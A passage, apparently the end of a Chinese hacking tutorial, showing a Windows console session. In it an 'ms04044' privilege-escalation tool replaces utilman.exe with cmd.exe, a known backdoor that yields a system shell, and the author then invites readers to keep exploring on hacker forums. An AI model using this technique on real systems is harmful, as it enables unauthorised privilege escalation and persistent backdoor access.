 F:\>echo aaaa > c:\winnt\system32\aaa.txt
拒绝访问。
F:\>ms04044 \\C$\\winnt\\system32\\cmd.exe  \\C$\winnt\\system32\\utilman.exe
Ms04044 local privilege promotion exploit
written by 无敌最寂寞@EST
Trying to get local NetBIOS name ...OK!
Trying to LoadLibrary msi.dll ...OK!
Trying to GetProcAddress of MsiInstallProductA ...OK!
Trying to replace \\NETGHOST\\C$\winnt\\system32\\utilman.exe with \\NETGHOST\\C
$\\winnt\\system32\\cmd.exe ...OK
your program is planted successfully!
You'd better check it!
F:\>start c:\winnt\system32\utilman.exe
F:\>
图 4
OK 了，我能挖掘的就到这里了。有兴趣的朋友可以继续
挖掘，有问题的朋友欢迎去 X 档案论坛或者邪恶八进制论坛
论，我在 X 档案论坛的 ID 是鹰空逝，在八进制的论坛 ID 是
最寂寞。